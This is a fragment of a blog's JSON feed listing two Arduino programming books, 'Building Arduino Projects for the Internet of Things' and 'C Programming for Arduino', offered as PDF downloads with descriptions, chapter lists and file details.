Book\u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/1768308531400763103"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/1768308531400763103"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2023\/05\/design-with-operational-amplifiers-and.html","title":"DESIGN WITH OPERATIONAL AMPLIFIERS AND ANALOG INTEGRATED CIRCUITS Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpbFTm4PjuI7u5r6ARt4JTlD1HlJt3Hmb6lAyCkPJU1LKeUJu1FlL70f6VDgmgdEGCwf0OCx5Njfax1YPGJbpg86gvM8ZjslYtlbGPHlPiCFLIaarmyJBOav6V0RqOWQCy-uwaRtR8Z0RUNlL6UPXGsWXVEyeMv3MVxTE1os2_pj2qcFAfRuvhtZXFCQ\/s72-w640-h360-c\/DESIGN%20WITH%20OPERATIONAL%20AMPLIFIERS%20AND%20ANALOG%20INTEGRATED%20CIRCUITS.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-8248305510736595782"},"published":{"$t":"2023-04-24T05:31:00.007+01:00"},"updated":{"$t":"2024-02-19T17:52:02.911+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Building Arduino Projects for the Internet of Things Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EDownload Building Arduino Projects for the Internet of Things PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003EBuilding Arduino Projects for the Internet of Things\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EPicture Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDvAiBjTeBPHPZKFX1xya359OKWwN_4KW5YQXFNBLSxPGF7kaCMN73a_-7xmSzGLnojQ4PGPZOGI0nANqxxItvQFAtXy6yYIwU4TyixZjaolow_XUc23_Rkgc3DvNpIVn9A2NEzWBWVLLWvXwfzS73uzcUH3BIiOG9LXmcTMFX2bbsRQ2U_FYFXmcfeg\/s1280\/Building-Arduino-Projects-for-the-Internet-of-Things-pdf.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Building Arduino Projects for the Internet of Things\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDvAiBjTeBPHPZKFX1xya359OKWwN_4KW5YQXFNBLSxPGF7kaCMN73a_-7xmSzGLnojQ4PGPZOGI0nANqxxItvQFAtXy6yYIwU4TyixZjaolow_XUc23_Rkgc3DvNpIVn9A2NEzWBWVLLWvXwfzS73uzcUH3BIiOG9LXmcTMFX2bbsRQ2U_FYFXmcfeg\/w640-h360\/Building-Arduino-Projects-for-the-Internet-of-Things-pdf.jpg\" title=\"download Building Arduino Projects for the Internet of Things pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cb\u003EBuilding Arduino Projects for the Internet of Things PDF\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EAbout of the book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\"Building Arduino Projects for the Internet of Things\" by Adeel Javed is a comprehensive guide to building IoT projects with Arduino. The book is designed for beginners and experienced Arduino enthusiasts alike, and covers a range of topics including the basics of Arduino programming, working with sensors and actuators, and connecting Arduino projects to the internet.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe book is divided into four parts, with each part focusing on a different aspect of IoT development. Part 1 covers the basics of Arduino programming, including the Arduino IDE, programming syntax, and basic programming concepts. Part 2 focuses on working with sensors and actuators, including how to read data from sensors and control actuators like motors and LEDs.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPart 3 covers connecting Arduino projects to the internet, including using Wi-Fi and Ethernet shields to connect to the internet, as well as how to use MQTT and other IoT protocols. Finally, Part 4 covers more advanced topics like building an IoT dashboard, creating a custom API, and working with cloud services like AWS and Microsoft Azure.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOverall, \"Building Arduino Projects for the Internet of Things\" is a great resource for anyone interested in building IoT projects with Arduino. The book is well-written, easy to understand, and contains a wealth of information on a variety of topics.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EThis book is based on my personal experience of getting started with IoT. It is divided into\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Etwo logical sections. The first one teaches the basics of building IoT applications and the\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EThe second section follows a project-based approach. At the end of each chapter, you will have\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Ea working prototype of an IoT application.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EPart 1: Building Blocks\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Chapters 1-3 cover the building blocks of IoT:\u003C\/div\u003E\u003Cdiv\u003E• Chapter 1, “Arduino Basics,” introduces the Arduino prototyping platform, which is used throughout the book.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• Chapter 2, “Internet Connectivity,” discusses the different options available for connecting things to the Internet.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• Chapter 3, “Communication Protocols,” teaches you what communication protocols are and which ones are available for IoT.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u0026nbsp;Part 2: Prototypes Chapters 4-12 use the information covered in Part 1 to build prototypes of IoT\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eapplications.\u003C\/div\u003E\u003Cdiv\u003E• Chapter 4, “Complex Flows: Node-RED,” introduces Node-RED, which is a visual designer that helps reduce the amount of code required for IoT applications.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• Chapter 5, “IoT Patterns: Realtime Clients,” talks about components required for building IoT applications that provide data to users in real time and shows you how to build an intrusion detection system as an example.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• Chapter 6, “IoT Patterns: Remote Control,” discusses components of IoT applications that can remotely control things, such as a lighting control system.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• Chapter 7, “IoT Patterns: On-Demand Clients,” shows you different components involved in building an on-demand IoT application. You’ll build a smarter parking system in this chapter.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• Chapter 8, “IoT Patterns: Web Apps,” teaches you scenarios were web clients are preferred and uses a temperature monitoring system as an example.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• Chapter 9, “IoT Patterns: Location-Aware Devices,” discusses importance of location-aware devices. You’ll develop a livestock tracking system as an example.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• Chapter 10, “IoT Patterns: Machine to Human,” talks about scenarios where human response is needed; you’ll build a waste management system as an example.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• Chapter 11, “IoT Patterns: Machine to Machine,” discusses a pattern of IoT that is going to be very popular as things get smarter. The example is an energy conservation system.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• Chapter 12, “IoT Platforms,” wraps up the book by introducing you to IoT platforms that helpexpedite entry into IoT. The example in this chapter builds a soil moisture control system.\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EWho This Book Is For\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;This book is for hobbyists and professionals who want to enter the world of IoT. The material in this book requires some prior knowledge of Arduino or similar devices and programming experience. We have used basic hardware components and provided step-by-step instructions for building circuits. We kept the code simple, readable, and minimal to help newbies understand concepts and develop useable\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eprototypes. Throughout the book, the code is consistent and, wherever needed, is explained in detail.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u0026nbsp;Required Hardware\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Read the complete instructions provided in each chapter because, based on your device,\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eyou may or may not need additional components.\u003C\/div\u003E\u003Cdiv\u003E• Arduino Uno or Arduino Yún\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• Ethernet shield\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• WiFi (wireless) shield\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• Breadboard\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• Jumper cables (male-male, male-female)\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• Light sensor\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• Motion sensor (HC-SR501)\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• LED\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• 220Ω resistor\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• Proximity sensor (Ultrasonic Rangemeter HC-SR04)\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• Temperature sensor (TMP36)\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• GPS module (NEO6MV2)\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• Soil moisture sensor\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u0026nbsp;Software\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E• Arduino IDE\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• Node-RED\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• MQTT broker (book uses free and publicly available broker from\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EEclipse Foundation)\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• Android Studio\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• Xcode\/Swift\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• PHP server\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• MySQL server\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• Text editor\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• Effektif BPM (cloud-based, free account required)\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• Xively (cloud-based, free account required)\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E• Zapier (cloud-based, free account required)\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EContents Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPart 1: Building Blocks\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EChapter 1: Arduino Basics\u003C\/div\u003E\u003Cdiv\u003EChapter 2: Internet Connectivity\u003C\/div\u003E\u003Cdiv\u003EChapter 3: Communication Protocols\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPart 2: Prototypes\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EChapter 4: Complex Flows: Node-RED\u003C\/div\u003E\u003Cdiv\u003EChapter 5: IoT Patterns: Realtime Clients\u003C\/div\u003E\u003Cdiv\u003EChapter 6: IoT Patterns: Remote Control\u003C\/div\u003E\u003Cdiv\u003EChapter 7: IoT Patterns: On-Demand Clients\u003C\/div\u003E\u003Cdiv\u003EChapter 8: IoT Patterns: Web Apps\u003C\/div\u003E\u003Cdiv\u003EChapter 9: IoT Patterns: Location Aware\u003C\/div\u003E\u003Cdiv\u003EChapter 10: IoT Patterns: Machine to Human\u003C\/div\u003E\u003Cdiv\u003EChapter 11: IoT Patterns: Machine to Machine\u003C\/div\u003E\u003Cdiv\u003EChapter 12: IoT Platforms\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cb\u003EInformation Of the Book:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETitle: Building Arduino Projects for the Internet of Things Download PDF\u003C\/div\u003E\u003Cdiv\u003ELanguage: English.\u003C\/div\u003E\u003Cdiv\u003ESize: 17 Mb.\u003C\/div\u003E\u003Cdiv\u003EPages: 299\u003C\/div\u003E\u003Cdiv\u003EFormat: PDF\u003C\/div\u003E\u003Cdiv\u003EYear: 2016\u003C\/div\u003E\u003Cdiv\u003EEdition:\u003C\/div\u003E\u003Cdiv\u003EAuthor: Adeel Javed\n\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\n\n\n\u003Cdiv class=\"btn-action-download\"\u003E\n    \u003Cdiv class=\"btn-download-book\" onclick=\"_gu()\"\u003E\u003Ci class=\"fa fa-download\"\u003E\u003C\/i\u003E Download Book\u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/8248305510736595782"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/8248305510736595782"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2023\/04\/building-arduino-projects-for-internet.html","title":"Building Arduino Projects for the Internet of Things Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDvAiBjTeBPHPZKFX1xya359OKWwN_4KW5YQXFNBLSxPGF7kaCMN73a_-7xmSzGLnojQ4PGPZOGI0nANqxxItvQFAtXy6yYIwU4TyixZjaolow_XUc23_Rkgc3DvNpIVn9A2NEzWBWVLLWvXwfzS73uzcUH3BIiOG9LXmcTMFX2bbsRQ2U_FYFXmcfeg\/s72-w640-h360-c\/Building-Arduino-Projects-for-the-Internet-of-Things-pdf.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-4081343499122932650"},"published":{"$t":"2023-04-18T07:24:00.005+01:00"},"updated":{"$t":"2024-02-19T17:52:53.883+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic"}],"title":{"type":"text","$t":"C Programming for Arduino Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EDownload C Programming for Arduino: Learn how to program and use Arduino boards with a series of engaging examples, illustrating each core concept PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EC Programming for Arduino\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EPicture Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXxzmbKpXlP4aVIpVc4HydFWIwvqriFrO1BKdnMDft8KWKh4LkimJ1BqrODUbSMAUojkWZLS754KO8AaRwRxnbXysN0_ZXYQrf5FqLN_6YECiOQQT7IDCzkqDLOLyF5kyVEalbBbVDxO674GRjhwJKTyNbuum4bi900JRiOS0UlQZq2I0ql_nSKjoIRg\/s1280\/C%20Programming%20for%20Arduino%20pdf.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"C Programming for Arduino: Learn how to program and use Arduino boards with a series of engaging examples, illustrating each core concept\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXxzmbKpXlP4aVIpVc4HydFWIwvqriFrO1BKdnMDft8KWKh4LkimJ1BqrODUbSMAUojkWZLS754KO8AaRwRxnbXysN0_ZXYQrf5FqLN_6YECiOQQT7IDCzkqDLOLyF5kyVEalbBbVDxO674GRjhwJKTyNbuum4bi900JRiOS0UlQZq2I0ql_nSKjoIRg\/w640-h360\/C%20Programming%20for%20Arduino%20pdf.jpg\" title=\"C Programming for Arduino pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EC Programming for Arduino\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EAbout Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003E\"C Programming for Arduino\" is a book written by Julien Bayle that provides a comprehensive guide to programming and using Arduino boards. The book is geared towards beginners who have little to no experience with programming or electronics.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe book covers the basics of C programming language and provides step-by-step instructions on how to use Arduino boards to create a variety of projects. It also includes a series of engaging examples that illustrate each core concept in a practical and interactive way.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESome of the topics covered in the book include the following:\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EGetting started with Arduino\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EBasic programming concepts such as variables, data types, and control structures\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EInput and output operations using digital and analog pins\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EWorking with sensors and actuators\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ECommunication between Arduino boards and other devices using serial communication\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ECreating user interfaces using LCD displays and buttons\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EUsing libraries to extend the functionality of Arduino\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EOverall, \"C Programming for Arduino\" is a useful resource for anyone who wants to learn how to program and use Arduino boards. It is well-written, easy to understand, and includes plenty of examples and exercises to help readers reinforce their understanding of the material.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EOur futuristic world is full of smart and connected devices. Do-it-yourself \ncommunities have always been fascinated by the fact that each one could design \nand build its own smart system, dedicated or not, for specific tasks.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EFrom small \ncontrollers switching on the lights when someone is detected to a smart sofa sending \ne-mails when we sit on them, cheap electronics projects have become more and \nmore easy to create and, for contributing to this, we all have to thank the team, who \ninitiated the Arduino project around 2005 in Ivrea, Italy.\nArduino's platform is one of the most used open source hardware in the world.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EIt \nprovides a powerful microcontroller on a small printed circuit board with a very \nsmall form factor. Arduino users can download the Arduino Integrated Development \nEnvironment (IDE) and code their own program using the C\/C++ language and the \nArduino Core library that provides a lot of helpful functions and features.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EWith C Programming for Arduino, users will learn enough of C\/C++ to be able to \ndesign their own hardware based on Arduino.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThis is an all-in-one book containing \nall the required theory illustrated with concrete examples. Readers will also learn \nabout some of the main interaction design and real-time multimedia frameworks \nsuch as Processing and the Max 6 graphical programming framework.\nC Programming for Arduino will teach you the famous \"learning-by-making\" way \nof work that I try to follow in all of my courses from Max 6 to Processing and \nAbleton Live.\nLastly, C Programming for Arduino will open new fields of knowledge by looking at \nthe input and output concept, communication and networking, sound synthesis, and \nreactive systems design. Readers will learn the necessary skills to be able to continue \ntheir journey by looking at the modern world differently, not only as a user but also \nas a real maker.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EChapter 1\u003C\/b\u003E, Let's Plug Things, is your first contact with Arduino and microcontroller \nprogramming. We will learn how to install the Arduino Integrated Development \nEnvironment on our computer and how to wire and test the development toolchain \nto prepare the further study.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EChapter 2\u003C\/b\u003E, First Contact with C, covers the relation between the software and the \nhardware. We will introduce the C language, understand how we can compile it, and \nthen learn how to upload our programs on the Arduino Board. We will also learn all \nthe steps required to transform a pure idea into firmware for Arduino.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EChapter 3\u003C\/b\u003E, C Basics—Making You Stronger, enters directly into the C language. By \nlearning basics, we learn how to read and write C programs, discovering the \ndatatype, basic structures, and programming blocks.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EChapter 4\u003C\/b\u003E, Improving Programming with Functions, Math, and Timing, provides the first \nfew keys to improve our C code, especially by using functions. We learn how to \nproduce reusable and efficient programming structures.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EChapter 5\u003C\/b\u003E, Sensing with Digital Inputs, introduces digital inputs to Arduino. We will \nlearn how to use them and understand their inputs and outputs. We will also see \nhow Arduino uses electricity and pulses to communicate with everything.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EChapter 6\u003C\/b\u003E, Sensing the World—Feeling with Analog Inputs, describes the analog inputs \nof Arduino through different concrete examples and compares them to digital pins. \nMax 6 frameworks are introduced in this chapter as one of the ideal companions for \nArduino.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EChapter 7\u003C\/b\u003E, Talking over Serial, introduces the communication concept, especially \nby teaching about Serial communication. We will learn how to use the Serial \ncommunication console as a powerful debugging tool.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EChapter 8\u003C\/b\u003E, Designing Visual Output Feedback, talks about the outputs of Arduino and \nhow we can use them to design visual feedback systems by using LEDs and their \nsystems. It introduces the powerful PWM concept and talks about LCD displays too.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EChapter 9\u003C\/b\u003E, Making Things Move and Creating Sounds, shows how we can use the \nArduino's outputs for movement-related projects. We talked about motors and \nmovement and also about air vibration and sound design. We describe some basics \nabout digital sound, MIDI, and the OSC protocol, and have fun with a very nice \nPCM library providing the feature of reading digitally encoded sound files from \nArduino itself.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EContents Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 1: Let's Plug Things.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 2: First Contact with C.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 3: C Basics – Making You Stronger.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 4: Improve Programming with Functions, Math, And Timing.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 5: Sensing with Digital Inputs.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 6: Sensing the World – Feeling with Analog Inputs.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 7: Talking Over Serial.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 8: Designing Visual Output Feedback.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 9: Making Things Move and Creating Sounds.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 10: Some Advanced Techniques.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 11: Networking.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 12: Playing with the Max 6 Framework.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 13: Improving Your C Programming and Creating Libraries.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cb\u003EInformation Of the Book:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETitle: C Programming for Arduino.\u003C\/div\u003E\u003Cdiv\u003ELanguage: English.\u003C\/div\u003E\u003Cdiv\u003ESize: 11.1 Mb.\u003C\/div\u003E\u003Cdiv\u003EPages: 512\u003C\/div\u003E\u003Cdiv\u003EFormat: Pdf.\u003C\/div\u003E\u003Cdiv\u003EYear: 2013.\u003C\/div\u003E\u003Cdiv\u003EEdition: 1.\u003C\/div\u003E\u003Cdiv\u003EAuthor: Julien Bayle.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv id=\"gtx-trans\" style=\"left: 302px; position: absolute; top: 2284px;\"\u003E\u003Cdiv class=\"gtx-trans-icon\"\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\n\u003Cdiv class=\"btn-action-download\"\u003E\n    \u003Cdiv class=\"btn-download-book\" onclick=\"_gu()\"\u003E\u003Ci class=\"fa fa-download\"\u003E\u003C\/i\u003E Download 